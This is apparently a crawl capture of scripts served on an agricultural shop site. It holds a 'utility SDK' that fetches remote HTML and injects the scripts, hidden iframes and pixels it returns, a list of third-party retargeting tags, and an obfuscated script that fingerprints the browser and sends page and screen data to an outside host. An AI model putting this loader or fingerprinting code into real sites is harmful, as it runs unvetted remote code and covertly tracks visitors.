	c-3.3-5-4.3-10.6-4.6-14.5c0-1.3,0.1-2.6,0.4-3.9c0.3,0,0.6,0,0.9,0.1c7.3,0.9,13.5,5.2,17,11.3c0.7,1.3,1.3,2.6,1.8,4
	c0.7,2.3,1,4.6,1.1,6.6C21.5,41.2,21.4,42.4,21.3,43.3z"/>
    <path class="st0" d="M31.2,8.7c-7.1,3.1-10.4,11.4-11.3,14.2c0-0.1-0.1-0.1-0.1-0.2c-3.4-4-7.9-7.1-13-8.6c0,0-0.1,0-0.2,0
	c-1.1-0.3-2.2-0.6-3.4-0.8c3.1-5.6,9-9.6,15.8-9.6c3.4,0,6.7,1.3,9.5,2.9l0,0c0.9,0.5,1.7,1.1,2.4,1.8C31,8.5,31.1,8.6,31.2,8.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.raengine.com/pixel/main.js?o=MTA=
body_size: 7511
content:
/*!
 * main.js — Utility SDK
 * ===================================================
 * A tiny, dependency-free SDK with support for:
 * - Dynamic script loading
 * - Session management
 * - Storage utilities
 * - Content injection
 * - Multi-tenant configurations
 *
 * BASIC USAGE:
 *   <script src="./main.min.js?o=NjEzNQ==" async></script>
 *
 *   Where o= is base64-encoded config ID
 *   Example: btoa('6135') → 'NjEzNQ=='
 *   
 *   The script will automatically call the configured API endpoint
 *   with the config ID: API_ENDPOINT?c=6135
 *
 * DATA ATTRIBUTES:
 *   data-debug    : "true" to enable console logs
 *   data-timeout  : Script load timeout in ms (default: 15000)
 *   data-nonce    : CSP nonce for inline scripts
 *
 * QUERY PARAMETERS:
 *   ?o=...        : Base64-encoded config ID (REQUIRED)
 *
 * API ENDPOINT:
 *   Hardcoded in the script (line ~650)
 *   Change API_ENDPOINT constant to point to your API
 *
 * PUBLIC API (window._u):
 *   Utility Methods:
 *     _u.debounce(fn, wait)    - Debounce function calls
 *     _u.throttle(fn, limit)   - Throttle function calls
 *     _u.clone(obj)            - Deep clone object
 *     _u.merge(obj1, obj2...)  - Merge objects
 *     _u.isEmpty(value)        - Check if value is empty
 *     _u.toArray(value)        - Convert to array
 *     _u.parseJSON(str)        - Safe JSON parse
 *     _u.randomString(length)  - Generate random string
 *     _u.formatDate(ts, fmt)   - Format date/timestamp
 *     _u.getParam(name, url)   - Get URL parameter
 *     _u.uuid()                - Generate UUID v4
 *   
 *   Session & Storage:
 *     _u.fingerprint           - Unique session ID (auto-generated, 30-day cookie)
 *     _u.cookie.get(name)      - Get cookie value
 *     _u.cookie.set(name, val) - Set cookie
 *   
 *   Script Loading:
 *     _u.load(url, opts)       - Load external script
 *     _u.run(fnOrString)       - Execute inline code
 *
 * API RESPONSE FORMAT:
 *   
 *   {
 *     "error": "success",
 *     "data": [
 *       "<script src='https://example.com/script.js' async></script>",
 *       "<script>console.log('inline code');</script>",
 *       "<img src='https://tracking.com/pixel.gif' />",
 *       "<iframe src='https://tracking.com/frame'></iframe>"
 *     ]
 *   }
 *   
 *   Each HTML string in the data array can contain:
 *   - <script> tags (external with src, or inline code)
 *   - <img> tags (loaded as tracking pixels)
 *   - <iframe> tags (loaded as sandboxed iframes)
 */
;(function () {
  'use strict';
  
  // ============================================================================
  // SECTION 1: GLOBAL REFERENCES & GUARD
  // ============================================================================
  
  var w = window;
  var d = document;
  
  // Guard: Only initialize once, even if script is included multiple times
  if (w._u && w._u._initialized) {
    return; // Already initialized, exit early
  }

  // ============================================================================
  // SECTION 2: UTILITY FUNCTIONS
  // ============================================================================
  
  /**
   * Gets reference to this script tag itself
   * Used to read data-* attributes from the tag
   * @returns {HTMLScriptElement|null}
   */
  function getSelfScript() {
    // Modern browsers support currentScript
    if (d.currentScript) return d.currentScript;
    
    // Fallback: search backward through script tags
    // Look for script with ?o= parameter (our signature)
    var scripts = d.getElementsByTagName('script');
    for (var i = scripts.length - 1; i >= 0; i--) {
      var s = scripts[i];
      if ((s.src || '').indexOf('?o=') !== -1) {
        return s;
      }
    }
    
    // If that fails, return last script (likely this one)
    return scripts[scripts.length - 1] || null;
  }

  /**
   * Parses query string parameters from a URL
   * @param {string} u - URL to parse
   * @returns {Object} Key-value pairs from query string
   */
  function parseQuery(u) {
    var out = {};
    try {
      var url = new URL(u, d.baseURI);
      url.searchParams.forEach(function (v, k) { 
        out[k] = v; 
      });
    } catch (_) {
      // URL parsing failed, return empty object
    }
    return out;
  }

  /**
   * Adds CSP nonce attribute to an element if nonce exists
   * Required for Content Security Policy compliance
   * @param {HTMLElement} el - Element to add nonce to
   * @param {string} nonce - Nonce value
   */
  function addNonce(el, nonce) {
    if (nonce) {
      el.setAttribute('nonce', nonce);
    }
  }

  /**
   * Helper to copy properties from one object to another
   * @param {Object} from - Source object
   * @param {Object} to - Destination object
   * @param {string} exclude - Property name to skip
   */
  function copyProps(from, to, exclude) {
    for (var k in from) {
      if (Object.prototype.hasOwnProperty.call(from, k) && k !== exclude) {
        to[k] = from[k];
      }
    }
  }

  /**
   * Debug logger - only logs when debug mode is enabled
   * Prefixes all messages with [SDK]
   */
  function dbg() {
    if (!_u._debug) return;
    try {
      var args = ['[SDK]'].concat(Array.prototype.slice.call(arguments));
      console.log.apply(console, args);
    } catch(_) {
      // Console not available
    }
  }

  /**
   * Get a cookie value by name
   * @param {string} name - Cookie name
   * @returns {string} Cookie value or empty string if not found
   */
  function getCookie(name) {
    var nameEQ = name + '=';
    var cookies = d.cookie.split(';');
    
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i];
      
      // Trim leading spaces
      while (cookie.charAt(0) === ' ') {
        cookie = cookie.substring(1);
      }
      
      // Check if this is the cookie we're looking for
      if (cookie.indexOf(nameEQ) === 0) {
        return cookie.substring(nameEQ.length);
      }
    }
    
    return '';
  }

  /**
   * Set a cookie with optional expiration
   * @param {string} name - Cookie name
   * @param {string} value - Cookie value
   * @param {number} days - Days until expiration (optional)
   * @param {string} path - Cookie path (default: '/')
   */
  function setCookie(name, value, days, path) {
    var expires = '';
    
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = '; expires=' + date.toUTCString();
    }
    
    path = path || '/';
    d.cookie = name + '=' + value + expires + '; path=' + path;
  }

  /**
   * Generate a cryptographically random UUID v4
   * Format: xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx
   * Uses crypto.getRandomValues() for strong randomness
   * 
   * @returns {string} UUID string
   */
  function generateUUID() {
    // UUID v4 template
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
      // Get random byte
      var r = crypto.getRandomValues(new Uint8Array(1))[0];
      
      // Use lower 4 bits for 'x', set specific bits for 'y'
      var v = (c === 'x') ? (r & 0x0f) : ((r & 0x03) | 0x08);
      
      return v.toString(16);
    });
  }

  /**
   * Get or create a unique fingerprint for this visitor
   * Stored in _vid cookie for 30 days
   * 
   * @returns {string} Fingerprint UUID
   */
  function getFingerprint() {
    var cookieName = '_vid';
    var fingerprint = getCookie(cookieName);
    
    // If fingerprint doesn't exist, generate and store it
    if (!fingerprint) {
      fingerprint = generateUUID();
      setCookie(cookieName, fingerprint, 30); // 30 days expiration
      dbg('Generated new fingerprint:', fingerprint);
    } else {
      dbg('Using existing fingerprint:', fingerprint);
    }
    
    return fingerprint;
  }

  // ============================================================================
  // SECTION 3: CORE SDK OBJECT INITIALIZATION
  // ============================================================================
  
  /**
   * Main SDK object
   * All public APIs are exposed through this object
   */
  var _u = w._u = {
    // Initialization flag
    _initialized: true,
    
    // Unique visitor fingerprint (auto-generated, persisted in cookie)
    // Generated once per visitor and stored for 30 days
    fingerprint: '',
    
    // Configuration properties (set below from script tag)
    _timeout: 15000,      // Script load timeout in milliseconds
    _debug: false,        // Debug logging enabled
    _nonce: ''            // CSP nonce value
  };
  
  // Initialize fingerprint immediately
  _u.fingerprint = getFingerprint();

  // ============================================================================
  // SECTION 4: UTILITY METHODS (Public Helper Functions)
  // ============================================================================
  
  /**
   * Debounce function - delays execution until after wait time
   * @param {Function} func - Function to debounce
   * @param {number} wait - Wait time in milliseconds
   * @returns {Function} Debounced function
   */
  _u.debounce = function(func, wait) {
    var timeout;
    return function() {
      var context = this;
      var args = arguments;
      clearTimeout(timeout);
      timeout = setTimeout(function() {
        func.apply(context, args);
      }, wait);
    };
  };

  /**
   * Throttle function - limits execution to once per time period
   * @param {Function} func - Function to throttle
   * @param {number} limit - Time limit in milliseconds
   * @returns {Function} Throttled function
   */
  _u.throttle = function(func, limit) {
    var inThrottle;
    return function() {
      var context = this;
      var args = arguments;
      if (!inThrottle) {
        func.apply(context, args);
        inThrottle = true;
        setTimeout(function() { inThrottle = false; }, limit);
      }
    };
  };

  /**
   * Deep clone an object
   * @param {*} obj - Object to clone
   * @returns {*} Cloned object
   */
  _u.clone = function(obj) {
    if (obj === null || typeof obj !== 'object') return obj;
    if (obj instanceof Date) return new Date(obj.getTime());
    if (obj instanceof Array) {
      var cloneArr = [];
      for (var i = 0; i < obj.length; i++) {
        cloneArr[i] = _u.clone(obj[i]);
      }
      return cloneArr;
    }
    if (obj instanceof Object) {
      var cloneObj = {};
      for (var key in obj) {
        if (Object.prototype.hasOwnProperty.call(obj, key)) {
          cloneObj[key] = _u.clone(obj[key]);
        }
      }
      return cloneObj;
    }
    return obj;
  };

  /**
   * Merge multiple objects into one
   * @returns {Object} Merged object
   */
  _u.merge = function() {
    var result = {};
    for (var i = 0; i < arguments.length; i++) {
      var obj = arguments[i];
      for (var key in obj) {
        if (Object.prototype.hasOwnProperty.call(obj, key)) {
          result[key] = obj[key];
        }
      }
    }
    return result;
  };

  /**
   * Check if value is empty (null, undefined, empty string, empty array, empty object)
   * @param {*} value - Value to check
   * @returns {boolean} True if empty
   */
  _u.isEmpty = function(value) {
    if (value === null || value === undefined) return true;
    if (typeof value === 'string' && value.trim() === '') return true;
    if (Array.isArray(value) && value.length === 0) return true;
    if (typeof value === 'object' && Object.keys(value).length === 0) return true;
    return false;
  };

  /**
   * Convert value to array
   * @param {*} value - Value to convert
   * @returns {Array} Array
   */
  _u.toArray = function(value) {
    if (Array.isArray(value)) return value;
    if (value === null || value === undefined) return [];
    return [value];
  };

  /**
   * Safe JSON parse with fallback
   * @param {string} str - JSON string
   * @param {*} fallback - Fallback value if parse fails
   * @returns {*} Parsed object or fallback
   */
  _u.parseJSON = function(str, fallback) {
    try {
      return JSON.parse(str);
    } catch (e) {
      return fallback !== undefined ? fallback : null;
    }
  };

  /**
   * Generate random string
   * @param {number} length - Length of string (default: 8)
   * @returns {string} Random string
   */
  _u.randomString = function(length) {
    length = length || 8;
    var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var result = '';
    for (var i = 0; i < length; i++) {
      result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
  };

  /**
   * Format timestamp to readable date
   * @param {number|Date} timestamp - Timestamp or Date object
   * @param {string} format - Format string (default: 'YYYY-MM-DD')
   * @returns {string} Formatted date
   */
  _u.formatDate = function(timestamp, format) {
    var date = timestamp instanceof Date ? timestamp : new Date(timestamp);
    format = format || 'YYYY-MM-DD';
    
    var year = date.getFullYear();
    var month = String(date.getMonth() + 1).padStart(2, '0');
    var day = String(date.getDate()).padStart(2, '0');
    var hours = String(date.getHours()).padStart(2, '0');
    var minutes = String(date.getMinutes()).padStart(2, '0');
    var seconds = String(date.getSeconds()).padStart(2, '0');
    
    return format
      .replace('YYYY', year)
      .replace('MM', month)
      .replace('DD', day)
      .replace('HH', hours)
      .replace('mm', minutes)
      .replace('ss', seconds);
  };

  /**
   * Get query parameter from URL
   * @param {string} name - Parameter name
   * @param {string} url - URL to parse (default: current URL)
   * @returns {string|null} Parameter value
   */
  _u.getParam = function(name, url) {
    url = url || w.location.href;
    try {
      var urlObj = new URL(url);
      return urlObj.searchParams.get(name);
    } catch (e) {
      return null;
    }
  };

  /**
   * Generate unique ID (UUID v4)
   * @returns {string} UUID
   */
  _u.uuid = function() {
    return generateUUID();
  };

  // ============================================================================
  // SECTION 5: INLINE CODE EXECUTION
  // ============================================================================
  
  /**
   * Execute inline code (function or string)
   * @param {Function|string} fnOrStr - Function to call or code string to execute
   */
  _u.run = function (fnOrStr) {
    try {
      // If it's a function, just call it
      if (typeof fnOrStr === 'function') {
        return fnOrStr();
      }
      
      // If it's a string, create and execute a script tag
      var script = d.createElement('script');
      addNonce(script, _u._nonce);
      script.text = String(fnOrStr || '');
      
      // Append to DOM (triggers execution)
      (d.head || d.documentElement).appendChild(script);
      
      // Clean up: remove script tag after execution
      script.parentNode.removeChild(script);
      
    } catch (err) {
      dbg('Error running inline code:', err);
    }
  };

  /**
   * Cookie management API
   * Provides get/set methods for managing browser cookies
   */
  _u.cookie = {
    /**
     * Get a cookie value
     * @param {string} name - Cookie name
     * @returns {string} Cookie value or empty string
     */
    get: function(name) {
      return getCookie(name);
    },
    
    /**
     * Set a cookie with optional expiration
     * @param {string} name - Cookie name
     * @param {string} value - Cookie value
     * @param {number} days - Days until expiration (default: session)
     * @param {string} path - Cookie path (default: '/')
     */
    set: function(name, value, days, path) {
      setCookie(name, value, days, path);
    }
  };

  // ============================================================================
  // SECTION 6: DYNAMIC SCRIPT LOADING
  // ============================================================================
  
  /**
   * Load a single external script dynamically
   * @param {string} src - Script URL
   * @param {Object} opts - Options (type, async, defer, id, crossorigin, timeout)
   * @returns {Promise<string>} Resolves with src on success
   */
  _u.load = function (src, opts) {
    opts = opts || {};
    
    // Create promise for this script load
    return new Promise(function (resolve, reject) {
      var script = d.createElement('script');
      script.src = src;
      
      // Apply options
      if (opts.type) script.type = opts.type;
      if (opts.id) script.id = opts.id;
      
      // Handle async/defer attributes
      script.async = (opts.async !== undefined) 
        ? !!opts.async 
        : (_u._mode !== 'sequential');
      
      if (opts.defer) script.defer = !!opts.defer;
      if (opts.crossorigin) script.crossOrigin = opts.crossorigin;
      
      // Add CSP nonce if configured
      addNonce(script, _u._nonce);
      
      // Setup timeout mechanism
      var timeout = parseInt(opts.timeout || _u._timeout || 15000, 10);
      var timedOut = false;
      var timer = null;
      
      // Optimization: Only create timer if timeout is positive
      if (timeout > 0) {
        timer = setTimeout(function() { 
          timedOut = true; 
          dbg('Script load timeout:', src);
          if (typeof script.onerror === 'function') {
            script.onerror(); 
          }
        }, timeout);
      }
      
      // Success handler
      script.onload = function() { 
        if (timedOut) return; // Already timed out
        if (timer) clearTimeout(timer);
        
        dbg('Script loaded:', src); 
        resolve(src);
      };
      
      // Error handler (also called by timeout)
      script.onerror = function() { 
        if (timer) clearTimeout(timer);
        
        var errorMsg = timedOut 
          ? 'Timeout loading ' + src 
          : 'Failed to load ' + src;
        
        dbg(errorMsg);
        reject(new Error(errorMsg));
      };
      
      // Inject script into DOM to start loading
      (d.head || d.documentElement).appendChild(script);
    });
  };

  /**
   * Load multiple scripts in parallel
   * @param {Array} list - Array of URLs (strings) or objects with {src, ...opts}
   * @returns {Promise} Resolves when all scripts loaded
   */
  function loadMany(list) {
    list = Array.isArray(list) ? list : [];
    
    dbg('Loading scripts in parallel:', list.length);
    
    return Promise.all(list.map(function(item) {
      if (typeof item === 'string') {
        return _u.load(item);
      }
      
      var src = item.src;
      var opts = {};
      copyProps(item, opts, 'src');
      return _u.load(src, opts);
    }));
  }

  // ============================================================================
  // SECTION 7: HTML PARSING & INJECTION
  // ============================================================================
  
  /**
   * Parse HTML response and extract script/image/iframe elements
   * This is the primary manifest format supported
   * 
   * @param {string} html - HTML string to parse
   * @returns {Object} Extracted elements {scripts, images, iframes}
   */
  function parseHTML(html) {
    // Create a temporary container to parse HTML
    var container = d.createElement('div');
    container.innerHTML = html;
    
    var result = {
      scripts: [],
      images: [],
      iframes: []
    };
    
    // Extract script tags
    var scriptTags = container.querySelectorAll('script');
    for (var i = 0; i < scriptTags.length; i++) {
      var script = scriptTags[i];
      
      if (script.src) {
        // External script
        var scriptObj = { src: script.src };
        if (script.id) scriptObj.id = script.id;
        if (script.async) scriptObj.async = true;
        if (script.defer) scriptObj.defer = true;
        if (script.type) scriptObj.type = script.type;
        result.scripts.push(scriptObj);
      } else if (script.textContent) {
        // Inline script - add to inline array
        result.scripts.push({
          inline: script.textContent,
          type: script.type || 'text/javascript'
        });
      }
    }
    
    // Extract image tags
    var imageTags = container.querySelectorAll('img');
    for (var j = 0; j < imageTags.length; j++) {
      var img = imageTags[j];
      result.images.push({
        src: img.src,
        alt: img.alt || ''
      });
    }
    
    // Extract iframe tags
    var iframeTags = container.querySelectorAll('iframe');
    for (var k = 0; k < iframeTags.length; k++) {
      var iframe = iframeTags[k];
      result.iframes.push({
        src: iframe.src,
        sandbox: iframe.sandbox || 'allow-scripts allow-same-origin'
      });
    }
    
    dbg('Parsed HTML:', result.scripts.length, 'scripts,', result.images.length, 'images,', result.iframes.length, 'iframes');
    return result;
  }

  /**
   * Inject parsed HTML elements into the page
   * Loads scripts, images, and iframes from parsed HTML
   * 
   * @param {Object} parsed - Parsed HTML object from parseHTML()
   * @returns {Promise} Resolves when all elements are loaded
   */
  function injectHTML(parsed) {
    return Promise.resolve().then(async function() {
      // Load external scripts
      var externalScripts = [];
      var inlineScripts = [];
      
      for (var i = 0; i < parsed.scripts.length; i++) {
        if (parsed.scripts[i].src) {
          externalScripts.push(parsed.scripts[i]);
        } else if (parsed.scripts[i].inline) {
          inlineScripts.push(parsed.scripts[i].inline);
        }
      }
      
      // Load external scripts
      if (externalScripts.length > 0) {
        dbg('Loading', externalScripts.length, 'external scripts from HTML');
        await loadMany(externalScripts);
      }
      
      // Execute inline scripts
      for (var j = 0; j < inlineScripts.length; j++) {
        _u.run(inlineScripts[j]);
      }
      
      // Load images (tracking pixels)
      for (var k = 0; k < parsed.images.length; k++) {
        var img = new Image();
        img.src = parsed.images[k].src;
        img.alt = parsed.images[k].alt || '';
        img.style.display = 'none';
        img.style.width = '1px';
        img.style.height = '1px';
        d.body.appendChild(img);
        dbg('Pixel loaded:', parsed.images[k].src);
      }
      
      // Load iframes
      for (var l = 0; l < parsed.iframes.length; l++) {
        var iframe = d.createElement('iframe');
        iframe.src = parsed.iframes[l].src;
        iframe.sandbox = parsed.iframes[l].sandbox || 'allow-scripts allow-same-origin';
        iframe.style.display = 'none';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = 'none';
        d.body.appendChild(iframe);
        dbg('Iframe loaded:', parsed.iframes[l].src);
      }
    });
  }

  /**
   * Fetch configuration from API
   * Expected format: {error: "success", data: [array of HTML strings]}
   * 
   * @param {string} url - API URL with customer ID parameter
   * @returns {Promise<Object>} Parsed HTML elements from all data items
   */
  function fetchManifest(url) {
    // Fetch config from API
    return fetch(url, { 
      method: 'GET',
      credentials: 'omit',
      headers: {
        'Content-Type': 'application/json'
      }
    })
      .then(function(response) { 
        if (!response.ok) {
          throw new Error('API fetch failed: ' + response.status); 
        }
        return response.json(); 
      })
      .then(function(json) {
        // Check if response has data array: {error: "success", data: [html strings]}
        if (json && json.error === 'success' && Array.isArray(json.data)) {
          dbg('Processing API response with', json.data.length, 'items');
          
          // Combine all parsed HTML from each data item
          var combined = {
            scripts: [],
            images: [],
            iframes: []
          };
          
          // Parse each HTML string in the data array
          for (var i = 0; i < json.data.length; i++) {
            var parsed = parseHTML(json.data[i]);
            
            // Merge results
            combined.scripts = combined.scripts.concat(parsed.scripts);
            combined.images = combined.images.concat(parsed.images);
            combined.iframes = combined.iframes.concat(parsed.iframes);
          }
          
          dbg('Total parsed:', combined.scripts.length, 'scripts,', 
              combined.images.length, 'images,', combined.iframes.length, 'iframes');
          
          return combined;
        } else {
          throw new Error('Invalid API response. Expected: {error: "success", data: [array]}');
        }
      });
  }

  // ============================================================================
  // SECTION 8: CONFIGURATION FROM SCRIPT TAG
  // ============================================================================
  
  var selfScript = getSelfScript();
  var queryParams = parseQuery(selfScript ? selfScript.src : '');
  
  // Read configuration from data-* attributes
  
  _u._timeout = parseInt((selfScript && selfScript.getAttribute('data-timeout')) 
    || queryParams.timeout 
    || '15000', 10);
  
  _u._debug = ((selfScript && selfScript.getAttribute('data-debug')) 
    || queryParams.debug 
    || 'false').toString().toLowerCase() === 'true';
  
  _u._nonce = (selfScript && (selfScript.getAttribute('data-nonce') 
    || selfScript.nonce)) 
    || '';

  // ============================================================================
  // API CONFIGURATION: Hardcoded endpoint + ?o= Parameter
  // ============================================================================
  
  // IMPORTANT: Change this to your API endpoint URL
  // This is hardcoded in the script to avoid exposing it in HTML attributes
  var API_ENDPOINT = 'https://www.raengine.com/api/data-script';
  
  var customerId = '';
  var apiUrl = '';
  
  // Decode ?o= parameter (base64-encoded customer/config ID)
  if (queryParams.o) {
    try {
      customerId = atob(queryParams.o);
      dbg('Decoded customer ID from ?o=:', customerId);
      
      // Build API URL: API_ENDPOINT?c=customerId
      apiUrl = API_ENDPOINT + '?id=' + customerId;
      dbg('API URL:', apiUrl);
    } catch (e) {
      dbg('Failed to decode ?o= parameter:', e);
    }
  }

  // ============================================================================
  // SECTION 9: BOOT SEQUENCE
  // ============================================================================
  
  /**
   * Main boot sequence
   * Loads all scripts and marks container as ready
   */
  (function boot() {
    Promise.resolve().then(async function() {
      try {
        dbg('='.repeat(60));
        dbg('Container starting...');
        dbg('Customer ID:', customerId || '(none)');
        dbg('API URL:', apiUrl || '(none)');
        dbg('='.repeat(60));
        
        // Load scripts from API
        if (apiUrl && customerId) {
          try {
            // Fetch configuration from API
            var parsed = await fetchManifest(apiUrl);
            
            // Inject all parsed elements (scripts, images, iframes)
            await injectHTML(parsed);
            
          } catch (err) {
            dbg('API error:', err);
          }
        } else if (!queryParams.o) {
          dbg('No customer ID provided (?o= parameter required)');
        }
        
        dbg('='.repeat(60));
        dbg('✅ Container READY');
        dbg('='.repeat(60));
        
      } catch (err) {
        dbg('FATAL ERROR:', err);
      }
    });
  })();

  // ============================================================================
  // END OF main.js
  // ============================================================================
  
})();


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2361
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>","<script src=\"https:\/\/static-cdn.trackier.com\/rtg\/68ee46e2dd90162ec9519702.js\"><\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/javascript
request_url: https://m.cralodas.com.ua/?t=0.4625278867606848
body_size: 855
content:
var _0x51f064=_0x243f;(function(_0x2e65e6,_0x3359a8){var _0x3f4772=_0x243f,_0x4ea556=_0x2e65e6();while(!![]){try{var _0x30ec9a=-parseInt(_0x3f4772(0x1e1))/0x1+parseInt(_0x3f4772(0x1e2))/0x2+-parseInt(_0x3f4772(0x1e7))/0x3+-parseInt(_0x3f4772(0x1d2))/0x4+-parseInt(_0x3f4772(0x1e6))/0x5+parseInt(_0x3f4772(0x1ed))/0x6*(parseInt(_0x3f4772(0x1f4))/0x7)+parseInt(_0x3f4772(0x1d6))/0x8*(parseInt(_0x3f4772(0x1f1))/0x9);if(_0x30ec9a===_0x3359a8)break;else _0x4ea556['push'](_0x4ea556['shift']());}catch(_0x1f9a7d){_0x4ea556['push'](_0x4ea556['shift']());}}}(_0x10ac,0x786f7),window[_0x51f064(0x1df)]={'prefix':_0x51f064(0x1df),'init':function(){var _0x31336e=_0x51f064,_0x2bb5df=new Date()[_0x31336e(0x1de)]()['slice'](0x0,0xa);void 0x0!==localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]&&localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]<_0x2bb5df&&delete localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1ce)],localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]=_0x2bb5df,localStorage[this[_0x31336e(0x1ea)]+'pv']=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pv']?parseInt(localStorage[this[_0x31336e(0x1ea)]+'pv'])+0x1:0x1,localStorage[this['prefix']+_0x31336e(0x1ce)]=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pvt']?parseInt(localStorage[this['prefix']+'pvt'])+0x1:0x1,this['load']();},'g':function(){var _0x34df89=function(){var _0x5bef3f=_0x243f;return(0x10000*(0x1+Math[_0x5bef3f(0x1e9)]())|0x0)['toString'](0x10)[_0x5bef3f(0x1d5)](0x1);};return _0x34df89()+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+_0x34df89()+_0x34df89();},'uid':function(){var _0x324912=_0x51f064;return void 0x0!==localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]?localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]:localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]=this['g']();},'d':function(){var _0x82d8ef=_0x51f064;return void 0x0!==localStorage[this['prefix']+'pvt']?parseInt(localStorage[this[_0x82d8ef(0x1ea)]+_0x82d8ef(0x1ce)]):0x0;},'load':function(){var _0x130845=_0x51f064,_0x173ffd=document[_0x130845(0x1dd)](_0x130845(0x1f2)),_0x5ecdd9={};try{_0x5ecdd9['l']=navigator[_0x130845(0x1ec)],_0x5ecdd9['pc']=navigator['plugins']['length'],_0x5ecdd9['p']=!!navigator['pdfViewerEnabled'];}catch(_0x1e2f34){}_0x173ffd[_0x130845(0x1e8)]=0x1,_0x173ffd[_0x130845(0x1d1)]=_0x130845(0x1e5)+this[_0x130845(0x1dc)]()+_0x130845(0x1cf)+window[_0x130845(0x1d7)]+'&height='+window[_0x130845(0x1e4)]+_0x130845(0x1d4)+screen[_0x130845(0x1cd)]+_0x130845(0x1d8)+screen[_0x130845(0x1f3)]+_0x130845(0x1d9)+this['d']()+_0x130845(0x1ee)+JSON['stringify'](_0x5ecdd9)+_0x130845(0x1db)+encodeURIComponent(location[_0x130845(0x1eb)])+_0x130845(0x1e0)+encodeURIComponent(document[_0x130845(0x1d0)])+_0x130845(0x1ef)+Math[_0x130845(0x1e9)]();var _0x3ec12c=document[_0x130845(0x1e3)](_0x130845(0x1f2))[0x0];_0x3ec12c[_0x130845(0x1da)]['insertBefore'](_0x173ffd,_0x3ec12c);}},(function(){var _0x48dbab=_0x51f064;try{window['mdr'][_0x48dbab(0x1f0)]();}catch(_0x392a29){}}()));function _0x243f(_0x51803a,_0x518d3e){var _0x10ace0=_0x10ac();return _0x243f=function(_0x243f1e,_0x2e3d61){_0x243f1e=_0x243f1e-0x1cd;var _0x4031f7=_0x10ace0[_0x243f1e];return _0x4031f7;},_0x243f(_0x51803a,_0x518d3e);}function _0x10ac(){var _0x3bd97c=['750391LPsHqm','156556QVeyBL','getElementsByTagName','innerHeight','//c.cralodas.com.ua/?id=','347560qvrgPU','2113428gGDNEX','async','random','prefix','href','languages','834jXrzoK','&bd=','&t=','init','62379GvjjxZ','script','height','22232EPFoji','width','pvt','&width=','referrer','src','1798684jGoyTS','lpvd','&screen_width=','substring','2248zkdtNe','innerWidth','&screen_height=','&d=','parentNode','&url=','uid','createElement','toJSON','mdr','&ref='];_0x10ac=function(){return _0x3bd97c;};return _0x10ac();}

--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/header/service_menu/email.svg
body_size: -5
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
